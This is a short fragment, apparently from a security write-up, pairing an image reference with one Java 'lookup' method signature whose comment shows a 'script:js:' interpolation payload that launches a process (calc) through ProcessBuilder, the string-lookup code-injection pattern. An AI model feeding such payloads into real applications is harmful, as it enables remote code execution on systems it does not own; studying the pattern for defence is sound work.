 public String lookup(String var) { //var="script:js:new java.lang.ProcessBuilder("calc").start()"